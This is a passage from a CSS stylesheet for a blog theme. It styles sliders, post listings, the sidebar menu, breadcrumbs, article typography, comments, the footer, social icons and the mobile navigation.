	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#000000', endColorstr='#000000', GradientType=0);
}
.post-info_slider {
	margin-bottom: 15px;
}
.post-info__cat {
	display: inline-block;
	margin-right: 15px;
	font-size: 12px;
	line-height: 15px;
	margin-bottom: 5px;
	position: relative;
	z-index: 101;
}
.post-info__cat a {
	display: block;
	/*background: #9187c4;*/
	padding: 5px 12px;
	color: #fff;
}
.post-info__cat a:hover {
	text-decoration: none;
	/*background: #6969b3;*/
	color: #fff;
}
.post-info__time {
	font-size: 12px;
	line-height: 15px;
	color: #fff;
	display: inline-block;
	padding-left: 25px;
	position: relative;
}
.post-info__time:after {
	position: absolute;
	content: '';
	left: 0;
	top: -2px;
	width: 17px;
	height: 17px;
	background: url([data-uri]) no-repeat;
}
.slider-text__title {
	font-size: 16px;
	line-height: 20px;
	position: relative;
}
.slider-text__title a {
	color: #fff;
	font-weight: 500;
}
.slider-text__title a:hover {
	text-decoration: none;
	color: #fff;
	border-bottom: 1px solid rgba(255, 255, 255, 0.5);
}
.slider-text__title a:after {
	position: absolute;
	content: '';
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
}
.m-nav .social-icon {
	display: none;
}
/* Home *
===================================================================================================*/
.content .title {
    background: transparent;
}
.title {
	background: transparent;
	border-left: 4px solid #6969b3;
	padding: 12px 15px;
	margin-bottom: 30px;
	font-size: 20px;
	line-height: 25px;
	color: #6969b3;
}
.title_recommended{
	background: none;
}
.posts {
	overflow: hidden;
}
.posts .posts__item {
	position: relative;
	overflow: hidden;
	margin-bottom: 30px;
}
.posts_home .posts__item {
	float: left;
	width: 320px;
}
.posts_home .posts__item:nth-child(odd) {
	clear: both;
	margin-right: 20px;
}
.posts__item-img {
	position: relative;
	margin-bottom: 8px;
}
.posts__item-img img {
	vertical-align: bottom;
}
.posts__item-img .post-cat {
	position: relative;
	z-index: 1;
}
.post-info.post-info_loop {
	position: absolute;
	left: 0;
	bottom: 0;
	width: 100%;
	box-sizing: border-box;
	margin-bottom: 0;
	padding: 20px;
	background: rgba(0, 0, 0, 0);
	background: -moz-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.5) 100%);
	background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0, 0, 0, 0)), color-stop(100%, rgba(0, 0, 0, 0.5)));
	background: -webkit-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.5) 100%);
	background: -o-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.5) 100%);
	background: -ms-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.5) 100%);
	background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.5) 100%);
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#000000', endColorstr='#000000', GradientType=0);
}
.posts__item-title {
	font-size: 16px;
	line-height: 21px;
	margin-bottom: 20px;
}
.posts__item-title a {
	color: #010101;
	font-size: 20px;
}
.posts__item-title a:hover {
	color: #06790b;
	text-decoration: none;
	border-bottom: 1px solid rgba(105, 105, 179, 0.2);
}
.posts__item-title a:after {
	position: absolute;
	content: '';
	left: 0;
	top: 0;
	width: 320px;
	height: 200px;
	z-index: 0;
}
.posts__item-content {
	font-size: 14px;
	line-height: 20px;
	color: #666666;
}
.more {
	overflow: hidden;
	padding-bottom: 30px;
	text-align: center;
	font-size: 16px;
	line-height: 21px;
	color: #6969b3;
}
.more span {
	border-bottom: 1px dashed #6969b3;
	cursor: pointer;
}
.more span:hover {
	border-bottom: 0;
}
.slider-posts-wrap li {
	display: none;
}
.slider-posts-wrap .bx-wrapper li,
.slider-posts-wrap li:first-child {
	display: block;
}
.slider-posts-wrap {
	background: #e6f8fc;
	margin-bottom: 40px;
	overflow: hidden;
	padding: 9px;
	position: relative;
}
.slider-posts-wrap .bx-prev,
.slider-posts-wrap .bx-next {
	position: absolute;
	left: 0;
	top: 41px;
	display: block;
	width: 26px;
	height: 65px;
	text-indent: -9999px;
	background-color: #fff;
	border: 1px solid #e9e5ff;
	box-sizing: border-box;
	background-image: url([data-uri]);
	background-position: center;
	background-repeat: no-repeat;
}
.slider-posts-wrap .bx-prev:hover,
.slider-posts-wrap .bx-next:hover {
	background-color: #6969b3;
	background-image: url([data-uri]);
	border: 1px solid #6969b3;
}
.slider-posts-wrap .bx-next {
	left: auto;
	right: 0;
	background-image: url([data-uri]);
}
.slider-posts-wrap .bx-next:hover {
	background-image: url([data-uri]);
}
.slider-posts-wrap .bx-pager {
	text-align: center;
	margin-top: 20px;
}
.slider-posts-wrap .bx-pager-item {
	display: inline-block;
}
.slider-posts-wrap .bx-pager-item:last-child {
	margin-right: 0;
}
.slider-posts-wrap .bx-pager-item a {
	width: 15px;
	height: 15px;
	display: block;
	text-indent: -9999px;
	background: #e5e5e5;
	border-radius: 50%;
	margin-right: 10px;
}
.slider-posts-wrap .bx-pager-item a:hover {
	background: #6969b3;
}
.slider-posts-wrap .bx-pager-item .active {
	background: #6969b3;
}
.slider-posts li {
	position: relative;
	overflow: hidden;
}
.slider-posts__img {
	position: relative;
	margin-bottom: 8px;
}
.slider-posts__img img {
	vertical-align: bottom;
}
.post-info_slider-posts {
	position: absolute;
	left: 0;
	bottom: 0;
	box-sizing: border-box;
	width: 100%;
	padding: 0 15px 15px 18px;
	background: rgba(0, 0, 0, 0);
	background: -moz-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.5) 100%);
	background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0, 0, 0, 0)), color-stop(100%, rgba(0, 0, 0, 0.5)));
	background: -webkit-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.5) 100%);
	background: -o-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.5) 100%);
	background: -ms-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.5) 100%);
	background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.5) 100%);
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#000000', endColorstr='#000000', GradientType=0);
}
.slider-posts__title {
	font-size: 14px;
	line-height: 20px;
}
.slider-posts__title a {
	color: #010101;
}
.slider-posts__title a:hover {
	color: #6969b3;
	text-decoration: none;
	border-bottom: 1px solid rgba(105, 105, 179, 0.2);
}
.slider-posts__title a:after {
	position: absolute;
	content: '';
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
}
.description {
	border-top: 4px solid #6969b3;
	padding: 30px 1000%;
	margin: 0 -1000%;
	font-size: 14px !important;
	line-height: 19px !important;
	color: #666666;
}
.description__title {
	color: #6969b3;
	font-size: 20px !important;
	line-height: 25px !important;
	font-weight: bold !important;
}
/* Sidebar *
===================================================================================================*/
.sidebar {
	float: right;
	width: 300px;
}
.sidebar .section {
	margin-bottom: 25px;
	overflow: hidden;
}
.sidebar-menu {
	margin-bottom: 30px;
}
.sidebar-menu .title {
	margin-bottom: 0;
}
.sidebar-menu > ul > .current-menu-item > .menu-arrow:before,
.sidebar-menu > ul > .current-menu-item > .menu-arrow:after {
	background: #85ece7;
}
.sidebar-menu > ul > .current-post-parent > a {
	background: #6969b3;
	color: #fff;
}
.sidebar-menu > ul > .current-post-parent > .menu-arrow:before,
.sidebar-menu > ul > .current-post-parent > .menu-arrow:after {
	background: #85ece7;
}
.sidebar-menu > ul li.active > a {
	background: #6969b3;
	color: #fff;
}
.sidebar-menu > ul > li {
	font-size: 18px;
	line-height: 22px;
	position: relative;
}
.sidebar-menu > ul > li:hover .menu-arrow:before,
.sidebar-menu > ul > li:hover .menu-arrow:after {
	background: #85ece7;
}
.sidebar-menu > ul > li:hover > a,
.sidebar-menu > ul > li:hover > span {
	background: #6969b3;
	color: #fff;
	text-decoration: none;
}
.sidebar-menu > ul > li .menu-arrow {
	position: absolute;
	width: 20px;
	height: 20px;
	cursor: pointer;
	right: 8px;
	top: 17px;
	text-indent: -9999px;
	z-index: 101;
	box-sizing: border-box;
}
.sidebar-menu > ul > li .menu-arrow:hover {
	border: 1px solid #85ece7;
}
.sidebar-menu > ul > li .menu-arrow:before,
.sidebar-menu > ul > li .menu-arrow:after {
	position: absolute;
	content: '';
	left: 50%;
	top: 50%;
	margin-left: -1px;
	margin-top: -6px;
	width: 2px;
	height: 12px;
	background: #6969b3;
}
.sidebar-menu > ul > li .menu-arrow:after {
	margin-left: -6px;
	margin-top: -1px;
	width: 12px;
	height: 2px;
	background: #6969b3;
}
.sidebar-menu > ul > li .menu-arrow.active:before {
	display: none;
}
.sidebar-menu > ul > li .menu-arrow.active:after {
	background: #85ece7;
}
.sidebar-menu > ul > li > a,
.sidebar-menu > ul > li > span {
	display: block;
	padding: 15px 25px 15px 15px;
	border-bottom: 1px solid #e0e0e0;
	color: #666666;
	position: relative;
	z-index: 1;
	transition: easy;
}
.sidebar-menu > ul > li > span {
	background: #6969b3;
	color: #fff;
}
.sidebar-menu > ul > li > .ul_block {
	display: block;
}
.sidebar-menu > ul > li > ul {
	/*2*/
	display: none;
	background: #f8f8f8;
	padding: 20px;
}
.sidebar-menu > ul > li > ul > .current-post-parent a {
	color: #8b8ce7;
}
.sidebar-menu > ul > li > ul > li {
	font-size: 14px;
	line-height: 19px;
	padding-bottom: 5px;
}
.sidebar-menu > ul > li > ul > li:last-child {
	padding-bottom: 0;
}
.sidebar-menu > ul > li > ul > li > a,
.sidebar-menu > ul > li > ul > li > span {
	color: #8c8c8c;
}
.sidebar-menu > ul > li > ul > li > a:hover,
.sidebar-menu > ul > li > ul > li > span:hover {
	color: #8b8ce7;
	text-decoration: none;
}
.sidebar-menu > ul > li > ul > li > span {
	color: #8b8ce7;
}
.sidebar-menu > ul > li > ul > li > span:hover {
	border-bottom: 0;
}
.section-posts {
	overflow: hidden;
}
.section-posts__item {
	position: relative;
	margin-bottom: 20px;
}
.section-posts__item-title {
	font-size: 16px;
	line-height: 21px;
	margin-bottom: 10px;
}
.section-posts__item-title a {
	color: #010101;
	font-weight: 500;
}
.section-posts__item-title a:hover {
	color: #6969b3;
	text-decoration: none;
	border-bottom: 1px solid rgba(105, 105, 179, 0.2);
}
.section-posts__item-title a:after {
	position: absolute;
	content: '';
	left: 0;
	top: 0;
	width: 300px;
	height: 180px;
}
.section-posts__item-text {
	font-size: 14px;
	line-height: 20px;
	color: #666666;
	margin-bottom: 12px;
}
.post-info__time_popular.post-info__time, .post-info__time_single {
	color: #8a8a8a;
}
.post-info__time_popular.post-info__time:after, .post-info__time_single:after {
	background: url([data-uri]) no-repeat;
}
/* Crumbs *
===================================================================================================*/
.breadcrumbs {
	overflow: hidden;
	padding: 0 0 10px 0;
}
.breadcrumbs li {
	display: inline-block;
	position: relative;
	margin-right: 14px;
	padding-bottom: 3px;
	font-size: 14px;
	line-height: 18px;
	color: #8a8a8a;
}
.breadcrumbs li:after {
	position: absolute;
	content: '';
	background: url([data-uri]) no-repeat;
	width: 4px;
	height: 8px;
	top: 5px;
	right: -11px;
}
.breadcrumbs li:last-child:after {
	background: url([data-uri]) no-repeat;
}
.breadcrumbs li a {
	text-decoration: none;
	color: #8a8a8a;
}
.breadcrumbs li a:hover {
	border-bottom: 1px solid rgba(138, 138, 138, 0.2);
	text-decoration: none;
}
/* Category *
===================================================================================================*/
.cat-children {
	overflow: hidden;
	margin-bottom: 20px;
}
.cat-children__item {
	display: inline-block;
	font-size: 15px;
	line-height: 19px;
	margin: 0 10px 10px 0;
}
.cat-children__item a {
	display: block;
	padding: 8px 20px;
	border: 1px solid #dadada;
	color: #8a8a8a;
}
.cat-children__item a:hover {
	text-decoration: none;
	background: #6969b3;
	color: #fff;
}
.cat-posts {
	overflow: hidden;
}
.cat-posts .posts__item:nth-child(2n+3) {
	margin-right: 0;
}
.cat-posts .posts__item:nth-child(2n+4) {
	clear: both;
}
.cat-posts.cat-posts_ajax .posts__item:nth-child(odd) {
	clear: both;
	margin-right: 20px;
}
.cat-posts.cat-posts_ajax .posts__item:nth-child(even) {
	clear: none;
	margin-right: 0;
}
.posts__item_first .posts__item-title a:after {
	width: 660px;
	height: 300px;
}
.posts__item_second {
	float: left;
	width: 320px;
	margin-right: 20px;
}
.post-info__comment {
	font-size: 13px;
	line-height: 13px;
	color: #fff;
	display: inline-block;
	position: relative;
	margin-right: 15px;
	background: #9187c4;
	padding: 5px 8px;
	z-index: 101;
}
.post-info__comment:after {
	position: absolute;
	bottom: -5px;
	left: 0;
	width: 0;
	height: 0;
	content: '';
	z-index: 0;
	border-width: 8px 10px 0px 0;
	border-style: solid;
	border-color: rgba(0, 0, 0, 0) #9187c4 rgba(0, 0, 0, 0) rgba(0, 0, 0, 0);
	-moz-transform: rotate(180deg);
	-ms-transform: rotate(180deg);
	-webkit-transform: rotate(180deg);
	-o-transform: rotate(180deg);
	transform: rotate(180deg);
}
/* Single * 
===================================================================================================*/
.single {
	overflow: hidden;
}
.single table {
	margin: 20px 0;
}
.single th,
.single td {
	padding: 6px 10px;
	border: 1px solid #d0d8db;
}
.single #ya-site-results td {
	border: none;
}
.single .title-img {
	position: relative;
	overflow: hidden;
	max-width: 660px;
	margin: 0 auto 20px auto;
	box-sizing: border-box;
}
.single .title-img:before {
	position: absolute;
	content: '';
	left: 10%;
	top: 13%;
	width: 80%;
	height: 74%;
	background: rgba(0, 0, 0, 0.5);
	z-index: 2;
}
.single .title-img:after {
	position: absolute;
	content: '';
	left: 5%;
	top: 5%;
	width: 90%;
	height: 90%;
	background: rgba(255, 255, 255, 0.4);
	z-index: 1;
}
.single .title-img img {
	vertical-align: bottom;
}
.single .title-img .single__title {
	position: absolute;
	top: 50%;
	left: 50%;
	margin-left: -265px;
	transform: translateY(-50%);
	text-align: center;
	font-size: 40px;
	line-height: 45px;
	font-weight: 500;
	color: #fff;
	box-sizing: border-box;
	width: 100%;
	max-width: 530px;
	z-index: 3;
}
.single h1,
.single h2,
.single h3,
.single h4,
.single h5,
.single h6 {
	margin: 20px 0 10px;
	font-weight: 500;
}
.single h1 span,
.single h2 span,
.single h3 span,
.single h4 span,
.single h5 span,
.single h6 span {
	font-weight: 600;
}
.single h1 {
	font-size: 24px;
	font-weight: 600;
	line-height: 30px;
	margin-top: 0 !important;
}
.single h2 {
	font-size: 20px;
	line-height: 29px;
}
.single h3 {
	font-size: 19px;
	line-height: 27px;
}
.single h4 {
	font-size: 20px;
	line-height: 25px;
}
.single h5 {
	font-size: 19px;
	line-height: 24px;
}
.single h6 {
	font-size: 18px;
	line-height: 23px;
}
.single h2:first-letter {
    font-size: 150%;
    color: red;
}
.single h3:first-letter {
    font-size: 150%;
    color: red;
}
.single h4:first-letter {
    font-size: 150%;
    color: red;
}
.single blockquote {
	padding: 30px 30px 30px 78px;
	margin: 20px 0;
	background: #f8f8f8 url(images/bq_bg.png) 20px 20px no-repeat;
	min-height: 25px;
	font-size: 15px;
	line-height: 23px;
	color: #666666;
	font-weight: 500;
}
.single blockquote p:last-child {
	margin-bottom: 0;
}
.single ul {
	margin: 10px 0;
	background: #eee;
    padding: 10px;
}
.single ul li {
	overflow: hidden;
	min-height: 22px;
	list-style: none;
	padding: 0 0 7px 20px;
	position: relative;
}
.single ul li:last-child {
	padding-bottom: 0;
}
.single ul li:before {
	position: absolute;
	content: '';
	border-radius: 50%;
	left: 0;
	top: 6px;
	width: 8px;
	height: 8px;
	background: #0fa01b;
}
.single ul li ol,
.single ul li ul {
	margin-bottom: 0;
}
.single ul li ol li:last-child,
.single ul li ul li:last-child {
	padding-bottom: 0;
}
.single ol {
	padding: 20px 0;
	counter-reset: li;
	list-style: none;
}
.single ol li {
	overflow: hidden;
	background: none;
	position: relative;
	padding: 0 0 20px 35px;
}
.single ol li:last-child {
	padding-bottom: 5px;
}
.single ol li:before {
	content: counters(li, ".");
	counter-increment: li;
	position: absolute;
	left: 0;
	top: 0;
	width: 24px;
	height: 24px;
	background: #0fa01b;
	font-size: 16px;
	line-height: 24px;
	color: #fff;
	text-align: center;
	font-weight: bold;
}
.single ol li ol,
.single ol li ul {
	margin-bottom: 0;
}
.single ol li ol li:last-child,
.single ol li ul li:last-child {
	padding-bottom: 5px;
}
.single ol li ol li:before,
.single ol li ul li:before {
	font-size: 12px;
	line-height: 24px;
}
.single #toc_container {
	width: 100%;
	background: none;
	border: 0;
	margin: 5px 0 25px 0;
}
.single #toc_container .toc_title {
	/*background: #f8f8f8;*/
	border-left: 4px solid #6969b3;
	padding: 12px 15px;
	margin-bottom: 30px;
	font-size: 20px;
	line-height: 25px;
	color: #6969b3;
}
.single #toc_container > ul {
	text-align: left;
	font-size: 16px;
	line-height: 20px;
}
.single #toc_container > ul > li {
	padding: 0 0 16px 0;
	background: none !important;
	position: relative;
}
.single #toc_container > ul > li:last-child {
	padding-bottom: 0;
}
.single #toc_container > ul > li:before {
	display: none;
}
.single #toc_container > ul > li a {
	color: #666666;
	/*border-bottom: 1px dashed rgba(102, 102, 102, 0.5);*/
}
.single #toc_container > ul > li a:hover {
	color: #6969b3;
	text-decoration: none;
	border-bottom: 1px dashed rgba(105, 105, 179, 0.2);
}
.single #toc_container > ul > li a .toc_number {
	font-size: 16px;
	line-height: 16px;
	color: #666666;
	font-weight: bold;
	margin-right: 3px;
}
.single #toc_container > ul > li a .toc_number:after {
	content: '.';
}
.single #toc_container > ul > li > ul {
	margin: 8px 0 0 17px;
}
.single #toc_container > ul > li > ul > li {
	position: relative;
	padding-bottom: 8px;
	padding-left: 15px;
	background: none !important;
}
.single #toc_container > ul > li > ul > li:last-child {
	padding-bottom: 0;
}
.single #toc_container > ul > li > ul > li:before {
	display: none;
}
.single img {
	max-width: 100%;
	height: auto;
	vertical-align: bottom;
}
.single iframe {
	max-width: 100%;
}
.single .wp-caption {
	text-align: center;
	margin-bottom: 20px;
	max-width: 100%;
	overflow: hidden;
	position: relative;
}
.single .wp-caption-text {
	text-align: center;
	padding: 8px 20px;
	color: #6969b3;
	font-style: italic;
}
.breadcrumbs.breadcrumbs_single {
	padding: 8px 20px;
	background: #f8f8f8;
	width: 100%;
	box-sizing: border-box;
}
.post-meta {
	margin: 15px 0;
	padding: 20px 0 25px 0;
	color: #666666;
	font-size: 14px;
	line-height: 16px;
}
.post-meta:after {
	content: '';
	display: table;
	clear: both;
}
.post-rating {
	float: left;
	margin-top: 5px;
}
.post-rating__title,
.post-share__title {
	margin-bottom: 4px;
}
.post-ratings img {
	vertical-align: middle;
	padding: 0 5px 0 0 !important;
}
.post-ratings .post-ratings-text {
	position: relative;
	top: 5px;
}
.post-share {
	float: right;
	text-align: center;
}
.yarpp-related {
	overflow: hidden;
	margin-bottom: 30px;
}
.related li {
	overflow: hidden;
	float: left;
	width: 150px;
	position: relative;
	margin-right: 20px;
	font-size: 13px;
	line-height: 18px;
}
.related li:last-child {
	margin-right: 0;
}
.related li a {
	color: #010101;
}
.related li a:hover {
	color: #6969b3;
	text-decoration: none;
	border-bottom: 1px solid rgba(105, 105, 179, 0.2);
}
.related li a:after {
	position: absolute;
	content: '';
	left: 0;
	top: 0;
	z-index: 2;
	width: 100%;
	height: 100%;
}
.related__item-img {
	position: relative;
	margin-bottom: 7px;
}
.related__item-img:after {
	position: absolute;
	content: '';
	left: 0;
	top: 0;
	width: 150px;
	height: 95px;
	background: rgba(0, 0, 0, 0);
	background: -moz-linear-gradient(top, rgba(0, 0, 0, 0) 60%, rgba(0, 0, 0, 0.5) 100%);
	background: -webkit-gradient(left top, left bottom, color-stop(60%, rgba(0, 0, 0, 0)), color-stop(100%, rgba(0, 0, 0, 0.5)));
	background: -webkit-linear-gradient(top, rgba(0, 0, 0, 0) 60%, rgba(0, 0, 0, 0.5) 100%);
	background: -o-linear-gradient(top, rgba(0, 0, 0, 0) 60%, rgba(0, 0, 0, 0.5) 100%);
	background: -ms-linear-gradient(top, rgba(0, 0, 0, 0) 60%, rgba(0, 0, 0, 0.5) 100%);
	background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 60%, rgba(0, 0, 0, 0.5) 100%);
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#000000', endColorstr='#000000', GradientType=0);
}
.related__item-img img {
	vertical-align: bottom;
}
.related__item-img .related__item-cat {
	position: absolute;
	left: 10px;
	bottom: 10px;
	font-size: 10px;
	line-height: 13px;
	z-index: 101;
	border-bottom: 0;
	max-width: 85%;
}
.related__item-img .related__item-cat > a {
	background: #8b8ce7;
	display: block;
	padding: 4px 10px;
	color: #fff;
}
.related__item-img .related__item-cat > a:hover {
	text-decoration: none;
	background: #6969b3;
	color: #fff;
	border-bottom: 0;
}
/* Comments *
===================================================================================================*/
.respond__title {
	font-size: 20px;
	line-height: 24px;
	color: #000;
	margin-bottom: 25px;
	padding-left: 45px;
	position: relative;
}
.respond__title:after {
	position: absolute;
	content: '';
	left: 0;
	top: 0;
	width: 36px;
	height: 32px;
	background: url(images/comment-icon.png) no-repeat;
}
.respond {
	clear: both;
	margin-bottom: 30px;
	overflow: hidden;
}
.respond input,
.respond textarea {
	color: #333;
	box-sizing: border-box;
	background-color: #f8f8f8;
	font-size: 14px;
	line-height: normal;
	border: none;
}
.respond input::-webkit-input-placeholder {
	color: #8a8a8a;
}
.respond input::-moz-placeholder {
	color: #8a8a8a;
}
.respond input:-moz-placeholder {
	color: #8a8a8a;
}
.respond input:-ms-input-placeholder {
	color: #8a8a8a;
}
.respond textarea::-webkit-input-placeholder {
	color: #8a8a8a;
}
.respond textarea::-moz-placeholder {
	color: #8a8a8a;
}
.respond textarea:-moz-placeholder {
	color: #8a8a8a;
}
.respond textarea:-ms-input-placeholder {
	color: #8a8a8a;
}
.respond-form .respond-form__site {
	margin-right: 0;
}
.respond-form__field {
	width: 31.3%;
	padding: 11px;
	box-sizing: border-box;
	float: left;
	margin: 0 3% 15px 0;
}
.respond-form__textarea {
	width: 100%;
	padding: 11px;
	margin-bottom: 15px;
}
.respond-form .respond-form__button {
	display: inline-block;
	padding: 10px 40px;
	background: none;
	text-align: center;
	color: #fff;
	font-size: 16px;
	line-height: normal;
	transition: easy;
	background-color: #6969b3;
}
.respond-form .respond-form__button:hover {
	text-decoration: none;
	background: #8b8ce7;
	color: #fff;
}
.comment-title {
	font-size: 20px;
	line-height: 24px;
	color: #000;
	margin-bottom: 25px;
	padding-left: 45px;
	position: relative;
}
.comment-title:after {
	position: absolute;
	content: '';
	left: 0;
	top: 0;
	width: 36px;
	height: 32px;
	background: url(images/comments-title-icon.png) no-repeat;
}
.commentlist .comment {
	font-size: 14px;
	margin-bottom: 15px;
	color: #000;
	padding: 25px 21px;
	border-bottom: 1px solid #6969b3;
}
.commentlist .comment .gravatar {
	float: left;
	margin-right: 24px;
}
.commentlist .comment .gravatar img {
	border-radius: 50%;
}
.commentlist .comment p {
	margin-bottom: 15px;
}
.commentlist .comment .cauthor {
	margin-bottom: 10px;
}
.commentlist .comment .fn,
.commentlist .comment .fn a {
	font-size: 16px;
	line-height: 19px;
	color: #000;
	font-weight: bold;
}
.commentlist .comment .comment_date {
	font-size: 14px;
	line-height: 18px;
	color: #666666;
}
.commentlist .comment .reply a {
	text-decoration: none;
	color: #6969b3;
	border: 1px solid #6969b3;
	display: inline-block;
	padding: 3px 17px;
	border-radius: 3px;
}
.commentlist .comment .reply a:hover {
	text-decoration: none;
	background: #6969b3;
	color: #fff;
}
.commentlist .children {
	margin-left: 20px;
}
.commentlist .comment_content {
	padding-left: 75px;
}
/* Footer *     	
===================================================================================================*/
.footer {
	background: #383838;
	margin: 0 -1000%;
	padding: 0 1000% 0 1000%;
}
.footer-logo {
	float: left;
	margin-bottom: 20px;
	padding-top: 25px;
}
.footer-nav {
	float: right;
	margin-top: 18px;
}
.footer-nav ul {
	overflow: hidden;
}
.footer-nav ul li {
	float: left;
	margin-right: 20px;
	padding-bottom: 2px;
	margin-bottom: 10px;
	font-size: 14px;
	line-height: 18px;
}
.footer-nav ul li:last-child {
	margin-right: 0;
}
.footer-nav ul li a {
	text-decoration: none;
	color: #fff;
	border-bottom: 1px solid rgba(255, 255, 255, 0.5);
}
.footer-nav ul li a:hover {
	color: #f8f8f8;
	border-bottom: 0;
}
.footer-nav ul li span {
	color: #8b8ce7;
}
.footer-bottom {
	clear: both;
	background: #6969b3;
	margin: 0 -1000%;
	padding: 10px 1000%;
	overflow: hidden;
}
.copy {
	font-size: 12px;
	line-height: 16px;
	color: #feffff;
	float: left;
	margin-top: 10px;
}
.social-icon {
	float: right;
}
.social-icon a {
	width: 32px;
	height: 32px;
	display: block;
	float: left;
	text-indent: -9999px;
	margin-right: 12px;
	border-radius: 50%;
}
.social-icon a:last-child {
	margin-right: 0;
}
.social-icon .ok {
	background: url([data-uri]) no-repeat;
}
.social-icon .ok:hover {
	background: url([data-uri]) no-repeat;
}
.social-icon .yt {
	background: url([data-uri]) no-repeat;
}
.social-icon .yt:hover {
	background: url([data-uri]) no-repeat;
}
.social-icon .fb {
	background: url([data-uri]) no-repeat;
}
.social-icon .fb:hover {
	background: url([data-uri]) no-repeat;
}
.social-icon .gp {
	background: url([data-uri]) no-repeat;
}
.social-icon .gp:hover {
	background: url([data-uri]) no-repeat;
}
.social-icon .tw {
	background: url([data-uri]) no-repeat;
}
.social-icon .tw:hover {
	background: url([data-uri]) no-repeat;
}
.social-icon .in {
	background: url([data-uri]) no-repeat;
}
.social-icon .in:hover {
	background: url([data-uri]) no-repeat;
}
.social-icon .vk {
	background: url([data-uri]) no-repeat;
}
.social-icon .vk:hover {
	background: url([data-uri]) no-repeat;
}
#up {
	width: 0;
	height: 0;
	border: 10px solid transparent;
	border-bottom-color: #9187c4;
	border-top: 0;
	position: fixed;
	margin-left: 1060px;
	top: 78%;
	cursor: pointer;
	z-index: 100;
	text-indent: -9999px;
}
#up:hover {
	border-bottom-color: #6969b3;
}
#up:hover:before {
	border: 1px solid #6969b3;
}
#up:before {
	position: absolute;
	content: '';
	left: -21px;
	top: -16px;
	width: 40px;
	height: 40px;
	border: 1px solid #8b8ce7;
}
.menu-overlay {
	position: absolute;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	display: none;
	z-index: 99;
	text-indent: -9999px;
}
.js-nav .menu-overlay {
	display: block;
	background: rgba(255, 255, 255, 0.5);
}
/* Media queries  *     	
===================================================================================================*/
@media screen and (min-width: 1023px) {
	.main-menu__list > li:hover > ul {
		display: block;
	}
	.main-menu__list > li:hover > .menu-arrow {
		background: url([data-uri]) center no-repeat;
	}
}
@media screen and (max-width: 1023px) {
	.wrapper {
		width: 96%;
	}
	.header {
		margin: 0;
		padding: 12px 0 0 0;
	}
	.main-box{
		position: relative;
	}
	.main-box {
		border-top: 50px solid #6969B3;
		margin: 0 -1000%;
		padding: 15px 1000% 0 1000%;
		position: relative;
	}
	.content {
		width: 100%;
		box-sizing: border-box;
		float: none;
	}
	.js-nav .m-nav {
		left: 0;
	}
	.js-nav .content {
		min-height: 2000px;
	}
	.m-nav {
		margin-top: 0;
		height: 100%;
		width: 50%;
		padding: 72px 0 0 0;
		box-sizing: border-box;
		position: absolute;
		left: -53%;
		top: 0;
		z-index: 2000;
		background: #6969b3;
		box-shadow: 1px 1px 15px 0px rgba(0, 0, 0, 0.5);
		-webkit-transition: 0.5s;
		-moz-transition: 0.5s;
		-o-transition: 0.5s;
		transition: 0.5s;
	}
	.m-nav:after {
		content: '';
		display: block;
		clear: both;
		visibility: hidden;
	}
	.main-box .slide-out-open {
		background: url([data-uri]) no-repeat;
		width: 32px;
		height: 22px;
		display: block;
		position: relative;
		top: -50px;
		cursor: pointer;
		text-indent: -9999px;
	}
	.m-nav .slide-out-close {
		background: url([data-uri]) no-repeat;
		width: 24px;
		height: 24px;
		position: absolute;
		right: 23px;
		top: 15px;
		padding: 0;
		cursor: pointer;
		text-indent: -9999px;
		display: block;
	}
	.m-nav .slide-out-close.rotate {
		-moz-transform: rotate(2160deg);
		-ms-transform: rotate(2160deg);
		-webkit-transform: rotate(2160deg);
		-o-transform: rotate(2160deg);
		transform: rotate(2160deg);
		-webkit-transition: -webkit-transform 900ms ease, opacity 500ms ease;
		-moz-transition: -moz-transform 900ms ease, opacity 500ms ease;
		-o-transition: -o-transform 900ms ease, opacity 500ms ease;
		transition: transform 900ms ease, opacity 500ms ease;
	}
	.m-nav .search-form {
		display: block;
		width: 90%;
		float: none;
		margin: 0 auto 25px auto;
	}
	.m-nav .social-icon {
		display: block;
		width: 303px;
		margin: 0 auto 25px auto;
		float: none;
		overflow: hidden;
		text-align: center;
	}
	.m-nav .social-icon a {
		display: inline-block;
		margin-right: 7px;
		float: none;
	}
	.m-nav .social-icon a:last-child {
		margin-right: 0;
	}
	.m-nav .social-icon .vk {
		background: url([data-uri]) no-repeat;
	}
	.m-nav .social-icon .ok {
		background: url([data-uri]) no-repeat;
	}
	.m-nav .social-icon .fb {
		background: url([data-uri]) no-repeat;
	}
	.m-nav .social-icon .tw {
		background: url([data-uri]) no-repeat;
	}
	.m-nav .social-icon .gp {
		background: url([data-uri]) no-repeat;
	}
	.m-nav .social-icon .yt {
		background: url([data-uri]) no-repeat;
	}
	.m-nav .social-icon .in {
		background: url([data-uri]) no-repeat;
	}
	.main-menu__list, .add-menu, .sidebar-menu {
		display: none;
	}
	.main-menu__list.main-menu__list_m{
		display: block;
	}
	.main-menu {
		margin: 0;
		padding: 0;
	}
	.main-menu__list > .current-post-parent > a {
		background: #5a5aa1;
	}
	.main-menu__list li {
		float: none;
		border-bottom: 1px solid #5a5aa1;
		font-size: 15px;
		line-height: 19px;
		padding: 0;
	}
	.main-menu__list li > .menu-arrow {
		z-index: 101;
		background: url([data-uri]) center no-repeat;
		width: 21px;
